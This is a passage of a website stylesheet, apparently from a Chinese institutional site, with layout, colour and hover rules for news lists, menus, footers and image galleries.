    color: #BF2323
}

.jiang_in .txtScroll-left .bd ul li .zhai {
    color: #3F3F3F;
    height: 108px;
    border-bottom: 1px solid #AAAAAA;
    margin-bottom: 5px;
    font-size: 14px;
    line-height: 22px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden;
    white-space: pre-line
}

.jiang_in .txtScroll-left .bd ul li .shi {
    color: #4F4F4F;
    line-height: 22px;
    font-size: 15px
}

.focusBox1 {
    width: 100%;
    overflow: hidden
}

.focusBox1 .hd {
    position: absolute;
    top: 310px;
    left: 400px;
    text-align: right;
    font-size: 0;
    z-index: 1
}

.focusBox1 .hd li {
    margin: 0 5px;
    background: url(../images/in_03.png) no-repeat 0 -29px;
    height: 16px;
    overflow: hidden;
    width: 16px;
    cursor: pointer;
    display: inline-block;
    zoom: 1}

.focusBox1 .hd .on {
    background-position: 0 0;
    height: 16px;
    width: 16px
}

.focusBox1 .prev,.focusBox1 .next {
    position: absolute;
    left: 20px;
    top: 115px;
    display: block;
    width: 50px;
    height: 50px;
    background: url(../images/prev.png) no-repeat center
}

.focusBox1 .next {
    left: auto;
    right: 20px;
    background: url(../images/next.png) no-repeat center
}

.focusBox1 .next:hover,.focusBox1 .prev:hover {
    filter: alpha(opacity=50);
    opacity: .5
}

.focusBox1 .prevStop {
    display: none
}

.focusBox1 .nextStop {
    display: none
}

.shi_in {
    width: 100%;
    height: 460px;
    background: white
}

.shi_in .ping {
    width: 555px;
    height: 295px;
    position: relative;
    overflow: hidden
}

.shi_in .ping:hover .vvi {
    transform: scale(1.1, 1.1)
}

.shi_in .ping .vvi {
    width: 555px;
    height: 295px;
    transition: .5s
}

.shi_in .ping .bei {
    width: 100%;
    height: 45px;
    background: rgba(0, 0, 0, .7);
    position: absolute;
    bottom: 0;
    line-height: 45px;
    text-indent: 15px;
    color: white;
    font-size: 15px
}

.shi_in .ping .bof {
    width: 68px;
    height: 68px;
    position: absolute;
    top: 113px;
    left: 243px
}

.shi_l {
    width: 555px;
    position: relative
}

.shi_r {
    width: 580px;
    height: 460px
}

.shi_r .first {
    border-top: 1px solid #D1D1D1
}

.shi_r li {
    width: 100%;
    height: 59px;
    position: relative;
    line-height: 30px;
    border-bottom: 1px solid #D1D1D1;
    padding: 13px 0;
    box-sizing: border-box
}

.shi_r li .date {
    width: 80px;
    float: left;
    margin-right: 10px;
    color: #787878;
    font-size: 14px
}

.ren_in {
    width: 100%;
    height: 410px;
    background: url(../images/index3.png) no-repeat center center;
    overflow: hidden;
    clear: both
}

.ren_ti h3 {
    color: white;
    margin: 25px 0 20px
}

.ren_in li {
    width: 197px;
    height: 140px;
    background: rgba(255, 255, 255, .8);
    text-align: center;
    padding: 22px 0;
    box-sizing: border-box;
    float: left;
    margin-left: 3px;
    transition: .3s
}

.ren_in li .icon2 {
    background: url(../images/indexer2.png) no-repeat center top
}

.ren_in li .icon3 {
    background: url(../images/indexer3.png) no-repeat center top
}

.ren_in li .icon4 {
    background: url(../images/indexer4.png) no-repeat center top
}

.ren_in li .icon5 {
    background: url(../images/indexer5.png) no-repeat center top
}

.ren_in li .icon6 {
    background: url(../images/indexer1.png) no-repeat center top
}

.ren_in li a {
    display: block;
    width: 100%;
    height: 140px;
    background: url(../images/indexer6.png) no-repeat center top;
    clear: both;
    overflow: hidden
}

.ren_in li:hover .icon1 {
    background: url(../images/indexer16.png) no-repeat center top
}

.ren_in li:hover .icon2 {
    background: url(../images/indexer12.png) no-repeat center top
}

.ren_in li:hover .icon3 {
    background: url(../images/indexer13.png) no-repeat center top
}

.ren_in li:hover .icon4 {
    background: url(../images/indexer14.png) no-repeat center top
}

.ren_in li:hover .icon5 {
    background: url(../images/indexer15.png) no-repeat center top
}

.ren_in li:hover .icon6 {
    background: url(../images/indexer11.png) no-repeat center top
}

.ren_in li:hover {
    background: #D61718;
    width: 203px;
    height: 145px;
    margin: -3px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease
}

.ren_in li:hover p {
    color: white
}

.ren_in li img {
    display: inline-block
}

.ren_in li p {
    font-size: 16px;
    margin-top: 70px;
    color: #454545
}

.ren_in .first {
    margin: 0
}

.hai_in {
    width: 100%;
    height: 600px;
    background: #F1F1F1
}

.hai_l {
    width: 810px;
    height: 600px
}

.hai_in .xie {
    width: 298px;
    height: 429px;
    background: url(../images/indexxie_03.png) no-repeat center center;
    padding: 22px 18px;
    box-sizing: border-box
}

.hai_in .xie .tou h2 {
    margin: 0;
    margin-bottom: 50px;
    line-height: 30px;
    font-weight: 500;
    font-size: 15px;
    color: white
}

.hai_in .xie .tou p {
    color: white;
    font-size: 14px;
    line-height: 36px
}

.hai_in .xie .ti {
    color: white
}

.hai_in .xie .ti h1 {
    width: 100%;
    height: 115px;
    margin: 0;
    font-weight: 100;
    font-size: 18px;
    margin-bottom: 10px;
    padding-top: 28px;
    box-sizing: border-box;
    line-height: 25px
}

.hai_in .xie .ti p span {
    display: block;
    font-size: 16px
}

.hai_in .xie .ti p {
    width: 260px;
    height: 170px;
    font-size: 14px;
    line-height: 28px
}

.hai_in .xie .ti p img {
    width: 150px;
    height: 170px;
    margin: 0 auto
}

.hai_in .xie_r {
    width: 485px;
    height: 429px;
    line-height: 24px
}

.hai_in .xie_r .date {
    color: #886642;
    font-size: 26px
}

.hai_in .xie_r .biao1 {
    font-size: 16px;
    margin-top: 10px
}

.hai_in .xie_r .biao2 {
    font-size: 14px;
    margin-top: 5px
}

.hai_in .xie_r .biao3 {
    font-size: 16px;
    margin: 11px 0 16px;
    color: #886642
}

.hai_in .xie_r .biao4 {
    font-size: 16px
}

.hai_in .xie_r .biao5 {
    font-size: 14px;
    color: #686868
}

.hai_in .xie_r .biao6 {
    font-size: 14px;
    margin-top: 8px;
    color: #686868;
    text-align: justify;
}

.hai_in .xie_r .geng {
    display: block;
    width: 215px;
    height: 40px;
    border: 1px solid #A0A0A0;
    border-radius: 2px;
    text-align: center;
    line-height: 40px;
    color: #323232;
    margin-top: 25px;
    font-size: 16px
}

.hai_in .xie_r .geng:hover {
    background: #886642;
    color: white
}

.hai_r {
    width: 345px;
    height: 600px
}

.hai_r .first {
    width: 345px;
    height: 133px;
    margin: 0
}

.hai_r li img {
    width: 104px;
    height: 133px
}

.hai_r li .zh_a {
    width: 225px;
    height: 133px
}

.hai_r li .zh_a h3 {
    font-size: 14px;
    margin: 0;
    color: #000000
}

.hai_r li:hover .zh_a h3 {
    color: #D8000F
}

.hai_r li .zh_a p {
    margin: 6px 0;
    color: #696969;
    line-height: 22px
}

.hai_r li .zh_a .date {
    display: block;
    color: #A1A1A1;
    font-size: 14px
}

.hai_r li {
    margin-top: 44px
}

.hai_r li .zheng {
    width: 100%;
    height: 115px
}

.dang_in {
    width: 100%;
    height: 360px;
    background: url(../images/indexbe_07.png) no-repeat center bottom
}

.dang_in .dang {
    width: 860px;
    height: 170px
}

.dang_in .dang img {
    width: 300px;
    height: 170px;
    float: left;
    margin-right: 25px
}

.dang_in .dang li {
    height: 31px
}

.dang_in .dang li .date {
    color: #787878;
    margin-right: 8px;
    font-size: 14.2px
}

.dang_in .dang li a {
    color: #3D3D3D;
    font-size: 14px
}

.dang_in .dang li:hover a {
    color: #D8000F
}

.dilan {
    width: 100%;
    height: 335px;
    background: #434343;
    padding: 26px 0;
    box-sizing: border-box;
    position: relative
}

.dilan .first {
    margin: 0
}

.dilan li {
    min-width: 90px;
    float: left;
    padding-right: 30px;
    box-sizing: border-box
}

.dilan li .lan_t {
    color: #c4c4c4;
    font-size: 12px;
    margin-bottom: 5px
}

.dilan li a:hover {
    color: #fff
}

.dilan li a {
    color: #929292;
    font-size: 12px;
    display: block;
    line-height: 25px
}

#goPageTop {
    position: absolute;
    right: 0;
    top: 0;
    color: #929292;
    display: block;
    width: 50px;
    height: 50px;
    text-align: center;
    font-size: 12px
}

#goPageTop:hover {
    color: #fff
}

#goPageTop img {
    margin: 0 0 8px 15px
}

.footer {
    width: 100%;
    height: 160px;
    background: #2F2F2F;
    padding: 28px 0;
    box-sizing: border-box
}

.foot_l img {
    width: 104px;
    height: 104px;
    float: left;
    margin-right: 30px
}

.foot_l {
    width: 800px
}

.foot_l a {
    color: #A9A9A9;
    font-size: 12px;
    margin-bottom: 4px;
    display: inline-block
}

.foot_l span {
    color: #A9A9A9;
    font-size: 12px;
    margin: 0 6px 0 10px
}

.foot_l p {
    color: #8A8A8A;
    font-size: 12px;
    line-height: 20px
}

.foot_r {
    width: 280px;
    margin-top: 26px
}

.foot_r a {
    float: left;
    margin-left: 19px
}

.list_pic {
    width: 100%;
    height: auto;
    min-height: auto
}

.list_pic img {
    width: 100%;
    height: auto;
    min-height: auto
}

.list-left {
    width: 300px;
    padding-bottom: 50px
}

.list-nav {
    width: 300px;
    min-height: 300px;
    padding-bottom: 50px;
    background: #EAE9E9
}

.lanmu-name {
    width: 300px;
    height: 63px;
    margin-top: -63px;
    line-height: 63px;
    font-size: 30px;
    color: #fff;
    padding-left: 40px;
    box-sizing: border-box;
    background: rgba(183, 0, 0, .85);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#c8B70000, endColorstr=#c8B70000);
    position: relative
}

.jia {
    height: 40px;
    background: #757575
}

.accordion .linke {
    cursor: pointer;
    display: block;
    height: 50px;
    line-height: 50px;
    color: #444444;
    font-size: 16px;
    position: relative;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease
}

.accordion .linke a {
    color: #444444;
    font-size: 16px;
    display: block;
    font-weight: 500
}

.accordion li {
    cursor: pointer;
    padding: 0 39px
}

.accordion li:hover {
    background: #F7F7F7
}

.accordion li:hover i {
    position: absolute;
    top: 18px;
    right: -2px;
    -webkit-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    width: 14px;
    height: 14px;
    background: #F7F7F7 url(../images/xygk1_03.png) no-repeat center
}

.accordion li:on {
    background: #F7F7F7
}

.accordion li:on i {
    position: absolute;
    top: 18px;
    right: 3px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    width: 14px;
    height: 14px;
    background: url(../images/xygk1_03.png) no-repeat center
}

.accordion .open i {
    position: absolute;
    top: 18px;
    right: 0;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    width: 14px;
    height: 14px;
    background: #F7F7F7 url(../images/xygk1_04.png) no-repeat center
}

.accordion li.open {
    background: #F7F7F7
}

.accordion li .jia {
    background: url(../images/tou1.png) no-repeat right 20px
}

.accordion .open .jia {
    background: url(../images/tou2.jpg) no-repeat right 20px
}

.submenu {
    display: none;
    padding: 12px 0;
    border-bottom: 1px solid #dbdbdb
}

.submenu li {
    padding: 0;
    background: url(../images/listd.png) no-repeat 3px center;
    position: relative
}

.submenu li:hover b {
    position: absolute;
    top: 7px;
    right: -2px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    width: 14px;
    height: 14px;
    background: url(../images/xygk1_03.png) no-repeat center;
    display: block
}

.submenu .open b {
    position: absolute;
    top: 7px;
    right: -2px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    width: 14px;
    height: 14px;
    background: url(../images/xygk1_04.png) no-repeat center;
    display: block
}

.submenu a {
    display: block;
    text-decoration: none;
    color: #444444;
    line-height: 30px;
    padding-left: 20px;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    padding-right: 20px;
    background: url(../images/listd.png) no-repeat 3px center
}

.submenu li:hover a {
    color: #a81919
}

.submenu .open a {
    color: #a81919
}

.list-right {
    width: 820px;
    margin: 40px 0
}

.list-dang {
    height: 40px;
    background: #ECECEC;
    line-height: 40px;
    color: #8d8d8d;
    font-size: 12px
}

.list-right .list-title a {
    display: inline-block;
    color: #434343;
    font-size: 22px;
    line-height: 45px;
    height: 45px
}

.list-right .list-title {
    border-bottom: 1px solid #C4C4C4
}

.location {
    color: #888888;
    padding-left: 75px
}

.location img {
    display: inline-block;
    width: 14px;
    height: 14px
}

.location a {
    color: #888888;
    padding: 0 5px
}

.list-con {
    margin: 18px auto;
    min-height: 500px;
    padding: 14px 0 20px
}

.list-con ul {
    padding: 0px
}

.list-con ul li {
    padding: 16px 0 11px 4px;
    line-height: 22px;
    border-bottom: 1px solid #E9E9E9
}

.list-con ul li a {
    color: #444444;
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.list-con ul li a:hover {
    font-weight: bold;
    color: #BF2323
}

.list-con ul li .date {
    color: #999
}

.fanye {
    padding: 30px 15px 20px;
    text-align: center;
    font-family: "宋体";
    font-size: 13px;
    color: #5b5b5b
}

.page-con {
    margin: 0px auto;
    padding: 20px 0 40px;
    min-height: 500px;
    height: auto;
    overflow: hidden
}

.page-con .page-tit {
    font-size: 20px;
    color: #444444;
    font-weight: bold;
    text-align: center;
    line-height: 150%;
    padding: 20px 0 20px
}

.page-con .fbt {
    font-size: 18px;
    color: #444444;
    text-align: center;
    line-height: 150%;
    padding: 14px 0 10px
}

.page-con .page-date {
    color: #9e9e9e;
    text-align: center;
    line-height: 150%;
    padding: 0px 0 20px
}

.page-con .zhengwen {
    padding: 20px 0;
    line-height: 30px;
    font-size: 14px !important;
    color: #444444 !important
}

.page-con .zhengwen p {
    line-height: 25px !important;
    font-size: 15px !important;
    color: #444444 !important;
    padding: 0 0 14px 0;
    word-break: break-word;
}

.page-con .zhengwen img,.page-con .zhengwen p img {
    max-width: 600px;
    display: block;
    margin: 10px auto
}

.page-con .zhengwen table tr td p,.box-2 .zhengwen table tr td span p {
    text-indent: 0
}

.box-2 p.indent0 {
    text-indent: 0
}

.box-2 p.photo {
    text-align: center
}

.box-2 p.photo img {
    padding: 15px 8px
}

.attach {
    padding: 10px 0 20px;
    width: 780px;
    margin: 0 auto
}

.attach .att-title {
    color: #2649a1;
    font-weight: bold
}

.attach p {
    line-height: 150%;
    padding: 5px 0
}

.attach p a {
    color: #2649a1
}

body #vsb_content_2 P {
    line-height: 28px;
    text-indent: 0;
    font-size: 15px
}

.other-title {
    padding: 30px 0 80px;
    border-top: 1px solid #e9e8e8
}

.other-title a {
    color: #444444;
    font-size: 15px;
    display: inline-block;
    line-height: 30px
}

.other-title>p {
    color: #444444;
    font-size: 16px;
    line-height: 30px
}

.other-title a:hover {
    color: #a81919
}

.zong {
    background: white
}

.zong img {
    width: 300px;
    height: 150px
}

.zong h2 {
    font-size: 16px;
    font-weight: normal;
    line-height: 25px;
    color: #000000;
    margin: 10px 0
}

.zong:hover h2 {
    color: #8F0030
}

.zong p {
    font-size: 14px;
    color: #858585;
    margin-bottom: 6px
}

.zong .date {
    font-size: 14px;
    color: #858585
}

.zong .title h3 {
    line-height: 22px;
    margin: 45px 0 30px 0
}

.list_pi li {
    margin-top: 25px;
    border-bottom: 1px solid #E8E8E8;
    height: 125px
}

.list_pi li img {
    float: left;
    width: 190px;
    height: 100px;
    cursor: pointer;
    border: 1px solid #ccc
}

.list_pi li .xslist {
    float: right;
    width: 605px
}

.list_pi li .xslist h3 {
    font-size: 16px;
    font-weight: normal;
    color: #333;
    margin: 0 0 10px
}

.list_pi li .xslist:hover h3 {
    color: #BE2323
}

.list_pi li .xslist p {
    font-size: 14px;
    font-weight: normal;
    color: #777;
    height: 55px;
    line-height: 20px
}

.list_pi li .xslist span {
    font-size: 14px;
    color: #777
}

.sz-tu {
    width: 300px;
    margin-top: 35px
}

.sz-tu .pic1 {
    width: 300px;
    height: 88px;
    margin-top: 15px;
    position: relative
}

.sz-tu .pic1 img {
    width: 300px;
    height: 155px
}

.sz-tu .pic1 p {
    width: 100%;
    height: 50px;
    background: rgba(0, 0, 0, 0.5);
    position: absolute;
    bottom: 0;
    padding: 5px 10px;
    box-sizing: border-box
}

.sz-tu .pic1 p a {
    font-size: 16px;
    color: white
}

.ke .title h3 {
    line-height: 22px;
    margin: 50px 0 10px 0
}

#filter_treasure {
    width: 300px;
    height: 40px;
    border: 1px solid #D8D8D8;
    font-size: 14px;
    color: #4D4D4D;
    position: relative;
    margin-top: 20px;
    margin-right: 35px;
    cursor: pointer
}

#filter_treasure .arrow_down {
    position: absolute;
    right: 0;
    top: 0;
    width: 45px;
    height: 40px;
    display: block;
    background: url(../images/75042.png) right center no-repeat
}

#filter_treasure .treasure_select {
    display: block;
    width: 255px;
    height: 40px;
    text-indent: 2em;
    line-height: 40px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    cursor: default;
    border: 0;
    outline: none;
    color: #4D4D4D;
    font-size: 14px;
    cursor: pointer
}

#filter_treasure .treasure_all {
    width: 300px;
    position: absolute;
    z-index: 100;
    border: 1px solid #D8D8D8;
    display: none;
    background: white;
    margin-left: -1px
}

#filter_treasure .treasure_all .treasure_name {
    width: 300px;
    line-height: 30px;
    margin: 0 auto;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-left: 20px;
    box-sizing: border-box
}

#filter_treasure .treasure_all .treasure_name:hover {
    background: #D8D8D8;
    color: #fff;
    cursor: default
}

#filter_treasure .trea_selected {
    display: block
}

.gj .title h3 {
    display: inline-block;
    line-height: 22px;
    margin: 45px 0 25px 0
}

.gj li {
    width: 300px;
    height: 50px;
    margin-top: 15px;
    line-height: 50px
}

.gj li a {
    font-size: 16px;
    color: white;
    display: block;
    padding-left: 20px;
    box-sizing: border-box
}

.gj li:hover a {
    padding-left: 20px;
    box-sizing: border-box;
    width: 300px;
    background: rgba(220, 0, 33, .6)
}

.gj .ic1 {
    background: url(../images/gj11_03.jpg) no-repeat center center
}

.gj .ic2 {
    background: url(../images/gj11_06.jpg) no-repeat center center
}

.gj .ic3 {
    background: url(../images/gj11_08.jpg) no-repeat center center
}

.gj .ic4 {
    background: url(../images/gj11_11.jpg) no-repeat center center
}

.xs p {
    font-size: 14px;
    color: #434343;
    line-height: 30px
}

.xs .ren {
    width: 195px;
    height: 270px
}

.xs .xia {
    font-size: 18px;
    color: #333;
    line-height: 35px;
    font-weight: normal;
    margin: 8px 0 5px
}

.xs .xill {
    font-size: 14px;
    color: #555;
    line-height: 25px;
    height: 75px
}

.xs .date {
    color: #8b8b8b;
    font-size: 14px;
    background: url(../images/mu122_03.jpg) no-repeat left center;
    padding-left: 25px;
    box-sizing: border-box;
    margin: 8px 0 40px
}

.xs .juan img {
    width: 300px;
    height: 57px
}

.list_dpzw ul {
    margin: 60px 0
}

.list_dpzw .title h3 {
    display: inline-block;
    line-height: 22px;
    margin: 30px 0;
    font-size: 18px
}

.list_dpzw p {
    font-size: 14px;
    color: #303030;
    line-height: 25px
}

.list_dpzw li {
    padding-bottom: 30px
}

.list_lan .hasMoreTab {
    width: 820px
}

.list_lan .lanss {
    margin: 25px 0
}

.list_lan .lanss li {
    font-size: 16px;
    color: #262626;
    height: 46px;
    line-height: 46px;
    padding: 0 35px;
    box-sizing: border-box;
    background: #EEEEEE;
    cursor: pointer;
    float: left;
    margin-top: 26px
}

.list_lan .lanss li:hover {
    background: #DD0021;
    color: white
}

.list_lan .lanss li.on {
    background: #DD0021;
    color: white
}

.list_lan .lanss .title h3 {
    line-height: 22px;
    margin: 20px 0;
    font-size: 18px
}

.list_lan .lanss p {
    font-size: 14px;
    color: #303030;
    line-height: 25px
}

.list_xrld li {
    padding: 30px 0;
    box-sizing: border-box;
    border-bottom: 1px solid #E9E9E9;
    position: relative
}

.list_xrld li h3 {
    font-weight: 600
}

.list_xrld li img {
    width: 140px;
    float: left
}

.list_xrld ul {
    margin-bottom: 60px
}

.list_xrld .xslist {
    margin-left: 20px;
    width: 620px;
    position: absolute;
    bottom: 30px;
    right: 0
}

.jis {
    margin: -60px 0 80px
}

.jis li {
    width: 135px;
    height: 80px;
    float: left;
    border-left: 2px solid #A1A1A1;
    padding: 0 8px;
    box-sizing: border-box;
    color: #333;
    margin-top: 60px
}

.szjs li {
    width: 116px
}

.jis li span {
    font-size: 14px;
    color: #D61518;
    display: inline-block;
    line-height: 34px
}

.jis li span strong {
    font-size: 30px;
    font-weight: 500;
    margin-right: 7px
}

.jis li p {
    line-height: 21px;
    font-size: 12px
}

.list_szzp ul {
    margin: 50px 0
}

.list_szzp .liim {
    width: 100%;
    display: block;
    height: 120px;
    margin-bottom: 20px
}

.list_szzp li img {
    width: 100%;
    height: 120px
}

.list_szzp li {
    width: 100%;
    border-bottom: 1px solid #E6E6E6;
    padding: 25px 0;
    box-sizing: border-box;
    height: 113px
}

.list_szzp li .date {
    font-size: 24px;
    width: 155px;
    float: left;
    color: #6f6f6f;
    height: 100px;
    font-weight: normal
}

.list_szzp li h3 {
    font-size: 16px;
    color: #292929;
    font-weight: 500;
    margin: 0 0 8px
}

.list_szzp li h3:hover {
    color: #BE2323
}

.list_szzp li p {
    font-size: 14px;
    color: #6f6f6f
}

.list_szzp2 {
    clear: both;
    overflow: hidden
}

.list_gjfw {
    margin-bottom: 5px
}

.list_gjfw .title h3 {
    line-height: 22px;
    background: #fff url(../images/indexer_03.png) no-repeat left;
    display: inline-block;
    padding-right: 15px
}

.list_gjfw .title {
    background: #EAE9E9;
    margin: 50px 0 25px
}

.list_gjfw li {
    width: 25%;
    float: left;
    line-height: 35px;
    padding-left: 15px;
    box-sizing: border-box
}

.list_gjfw li a {
    font-size: 14px;
    color: #252525
}

.list_gjfw li:hover a {
    color: #BE2323
}

.list_zhu li {
    margin-top: 25px;
    border-bottom: 1px solid #E8E8E8;
    height: 220px;
    padding: 10px 0 0;
    box-sizing: border-box
}

.list_zhu li img {
    float: left;
    width: 120px;
    height: 160px;
    cursor: pointer;
    border: 1px solid #ccc
}

.list_zhu li .xslist {
    float: right;
    width: 665px
}

.list_zhu li .xslist h3 {
    font-size: 16px;
    font-weight: normal;
    color: #333;
    margin: 0
}

.list_zhu li .xslist p {
    font-size: 14px;
    font-weight: normal;
    color: #777;
    height: 55px;
    line-height: 20px
}

.list_zhu li .xslist:hover h3 {
    color: #8F0030
}

.list_zhu li .xslist span {
    font-size: 12px;
    color: #777;
    margin: 5px 0 13px;
    display: block
}

.list_xskw {
    margin: 20px 0 40px;
    cursor: pointer
}

.list_xskw .liim {
    width: 100%;
    display: block;
    height: 120px;
    margin-bottom: 20px
}

.list_xskw .liim img {
    width: 816px;
    height: 121px
}

.list_xskw2 {
    clear: both;
    overflow: hidden
}

.list_xskw img {
    width: 135px;
    float: left;
    margin: 30px 0
}

.list_xskw p {
    font-size: 14px;
    color: #333333;
    width: 650px;
    float: right;
    text-indent: 2em;
    line-height: 25px
}

.list_bkky li {
    padding: 16px 0 11px 4px;
    line-height: 22px;
    border-bottom: 1px solid #E9E9E9;
    color: #999
}

.list_bkky li a {
    color: #444
}

.list_bkky li:hover a {
    font-weight: bold;
    color: #BF2323
}

.list_bkky .title h3 {
    margin: 0 0 15px
}

.list_jxms li {
    padding: 30px 0;
    box-sizing: border-box;
    border-bottom: 1px solid #E9E9E9;
    position: relative
}

.list_jxms li h3 {
    margin: 0 0 15px;
    font-weight: 700
}

.list_jxms li img {
    width: 120px;
    height: 150px;
    float: left
}

.list_jxms ul {
    margin-bottom: 60px
}

.list_jxms .xslist {
    width: 670px;
    float: right
}

.list_gjxm .bd img {
    width: 290px;
    height: 210px;
    float: left;
    margin-right: 20px
}

.list_gjxm .bd .biao {
    border-bottom: 1px solid #C1C1C1;
    width: 510px;
    float: right;
    padding-bottom: 6px
}

.list_gjxm .bd .biao h2 {
    font-size: 19px;
    color: #333;
    font-weight: 500;
    margin: 0 0 2px
}

.list_gjxm .bd .biao p {
    font-size: 14px;
    color: #555
}

.list_gjxm .bd .kuai {
    color: #3a3a3a;
    font-size: 15px;
    padding: 20px 0 25px;
    box-sizing: border-box;
    float: right;
    width: 510px;
    height: 136px;
    line-height: 24px
}

.list_gjxm .bd a {
    font-size: 15px;
    color: #868686;
    text-decoration: underline
}

.list_gjxm .bd li {
    margin-bottom: 60px;
    cursor: pointer
}

.moress {
    display: block;
    width: 100%;
    height: 40px;
    border: 1px solid #BFBFBF;
    line-height: 40px;
    text-align: center;
    color: #333;
    font-size: 16px;
    margin: 20px 0;
    box-sizing: border-box
}

.list_hzyx li {
    margin-top: 30px;
    border-bottom: 1px solid #E8E8E8;
    padding-bottom: 20px
}

.list_hzyx li .tu {
    width: 190px;
    height: 100px;
    float: left
}

.list_hzyx li img {
    max-height: 100px;
    width: 100%;
    cursor: pointer;
    border: 1px solid #ccc
}

.list_hzyx li .xslist {
    float: right;
    width: 605px
}

.list_hzyx li .xslist h3 {
    font-size: 14.5px;
    font-weight: normal;
    color: #777;
    margin: 0 0 10px
}

.list_hzyx li .xslist h3 span {
    color: #333;
    font-size: 14.5px
}

.list_hzyx li .xslist:hover h3 span {
    color: #BE2323
}

.list_hzyx li .xslist p {
    font-size: 14px;
    font-weight: normal;
    color: #777;
    margin-bottom: 20px;
    line-height: 20px
}

.list_hzyx li .xslist span {
    font-size: 14px;
    color: #777
}

.hzss .xi1 {
    float: left;
    width: 230px;
    height: 55px;
    border-right: 1px solid #C1C1C1;
    padding: 0 15px;
    box-sizing: border-box
}

.hzss .xi0 {
    padding-left: 0
}

.hzss .xi0 img {
    width: 100%;
    height: 55px
}

.list_hzyxcon .xi2 {
    width: 275px
}

.list_hzyxcon .xi3 {
    width: 157px
}

.list_hzyxcon .xi4 {
    width: 157px;
    border-right: none
}

.list_hzyxcon .xi1 h3 {
    font-size: 14px;
    font-weight: normal;
    color: #777;
    margin: 7px 0 10px
}

.list_hzyxcon .xi1 h3 span {
    color: #333;
    font-size: 14px;
    display: block;
    margin-top: 5px
}

.list_hzyxcon .xiao {
    margin: 40px 0
}

.list_hzyxcon .text {
    color: #5c5c5c;
    font-size: 14px;
    line-height: 26px
}

.list_hzyxcon .wu {
    width: 100%;
    height: 35px;
    background: #F6F6F6;
    line-height: 35px;
    margin: 8px 0 20px
}

.list_hzyxcon .wu a {
    font-size: 14px;
    color: #828282;
    margin-left: 15px
}

.list_hzyxcon .di {
    width: 100%;
    height: 280px
}

.list_hzyxcon .di img {
    width: 100%;
    height: 280px
}

.list_hzyxcon .xiang .ti {
    width: 100%;
    height: 47px;
    background: #EEEEEE;
    font-size: 18px;
    line-height: 47px;
    color: #222;
    padding: 0 12px;
    box-sizing: border-box;
    margin: 60px 0 40px
}

.list_hzyxcon .xiang .ti a {
    float: right;
    color: #878787;
    font-size: 14px;
    text-decoration: none
}

.list_hzyxcon .xiang img {
    width: 290px;
    height: 210px;
    float: left;
    margin-right: 20px
}

.list_hzyxcon .xiang .biao1 {
    border-bottom: 1px solid #C1C1C1;
    width: 800px;
    padding-bottom: 6px
}

.list_hzyxcon .xiang .biao1 h2 {
    font-size: 19px;
    color: #333;
    font-weight: 500;
    margin: 0 0 2px
}

.list_hzyxcon .xiang .biao1 p {
    font-size: 14px;
    color: #555
}

.list_hzyxcon .xiang .biao {
    border-bottom: 1px solid #C1C1C1;
    width: 510px;
    float: right;
    padding-bottom: 6px
}

.list_hzyxcon .xiang .biao h2 {
    font-size: 19px;
    color: #333;
    font-weight: 500;
    margin: 0 0 2px
}

.list_hzyxcon .xiang .biao p {
    font-size: 14px;
    color: #555
}

.list_hzyxcon .xiang .kuai {
    color: #3a3a3a;
    font-size: 15px;
    padding: 20px 0 25px;
    box-sizing: border-box;
    float: right;
    width: 510px;
    height: 136px;
    line-height: 24px
}

.list_hzyxcon .xiang a {
    font-size: 15px;
    color: #868686;
    text-decoration: underline
}

.list_hzyxcon .xiang li {
    margin-bottom: 60px;
    cursor: pointer
}

.moress {
    display: block;
    width: 100%;
    height: 40px;
    border: 1px solid #BFBFBF;
    line-height: 40px;
    text-align: center;
    color: #333;
    font-size: 16px;
    margin: 20px 0
}

.list_hzyxcon .zhai img {
    width: 290px;
    height: 155px;
    float: left;
    margin-right: 20px
}

.list_hzyxcon .zhai .kuai {
    height: 100px;
    padding: 10px 0 5px;
    color: #868686;
    box-sizing: border-box
}

.list_hzyxcon .zhai li .xiat {
    font-size: 19px;
    color: #333;
    font-weight: 500;
    margin: 15px 0 2px;
    float: left
}

.list_hzyxcon .zhai a {
    margin-left: 5px
}

.sou {
    width: 100%;
    height: 95px;
    background: #F8F8F8;
    padding: 30px 0;
    box-sizing: border-box;
    margin: -40px 0 60px
}

.sou .search {
    width: 415px;
    height: 38px;
    border: 1px solid #CECECE;
    border-radius: 5px;
    margin: 0;
    margin: 0 auto
}

.sou .search .text {
    width: 364px;
    height: 38px;
    line-height: 38px
}

.list_tu ul {
    margin-left: -28px
}

.list_tu li {
    width: 255px;
    height: 320px;
    float: left;
    margin-left: 27px;
    margin-top: 50px
}

.list_tu li img {
    width: 255px;
    height: 180px
}

.list_tu li h3 {
    font-size: 16px;
    color: #252525;
    font-weight: 500;
    margin: 10px 0
}

.list_tu li p {
    font-size: 14px;
    color: #858585;
    line-height: 23px
}

.list_tu li span {
    font-size: 14px;
    color: #858585;
    margin-top: 15px;
    display: block
}

.list_xzk li {
    padding: 33px 0;
    box-sizing: border-box;
    border-bottom: 1px solid #E8E8E8;
    height: 315px
}

.list_xzk li img {
    float: left;
    width: 180px;
    height: 250px;
    border: 1px solid #ccc
}

.list_xzk li .xslist {
    float: right;
    width: 605px;
    height: 250px;
    position: relative
}

.list_xzk li .xslist h3 {
    font-size: 16px;
    font-weight: normal;
    color: #333;
    margin: 0 0 10px
}

.list_xzk li .xslist:hover h3 {
    color: #BE2323
}

.list_xzk li .xslist p {
    font-size: 14px;
    font-weight: normal;
    color: #777;
    height: 100px;
    line-height: 23px
}

.list_xzk li .xslist span {
